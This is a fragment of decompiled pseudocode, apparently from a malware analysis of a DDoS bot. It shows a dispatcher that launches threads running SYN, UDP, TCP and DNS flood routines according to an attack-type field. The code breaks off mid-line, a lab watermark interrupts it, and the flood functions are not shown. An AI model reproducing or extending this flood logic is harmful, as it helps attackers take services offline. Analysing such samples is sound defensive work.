 pid = 0;
pthread_create(&DDosTime, 0, CreateTimer, *(_DWORD *)(a1 + 404));
switch ( *(_DWORD *)(a1 + 388) )
{
case 1:
for ( i = 0; *(_DWORD *)(a1 + 392) > i; ++i )
{
if ( *(_DWORD *)(a1 + 396) > 40 )
pthread_create((char *)&id + 4 * i, 0, LSYN_Flood, a1);
else
pthread_create((char *)&id + 4 * i, 0, SYN_Flood, a1);
}
break;
case 2:
for ( j = 0; *(_DWORD *)(a1 + 392) > j; ++j )
pthread_create((char *)&id + 4 * j, 0, UDP_Flood, a1);
break;
case 3:
for ( k = 0; *(_DWORD *)(a1 + 392) > k; ++k )
pthread_create((char *)&id + 4 * k, 0, TCP_Flood, a1);
break;
case 4:
for ( l = 0; *(_DWORD *)(a1 + 392) > l; ++l )
pthread_create((char *)&id + 4 * l, 0, DNS_Flood1, a1);
break;
case 5:
for ( m = 0; *(_DWORD *)(a1 + 392) > m; ++m )
pthread_create((char *)&id + 4 * m, 0, DNS_Flood
水滴安全实验室
break;
case 6: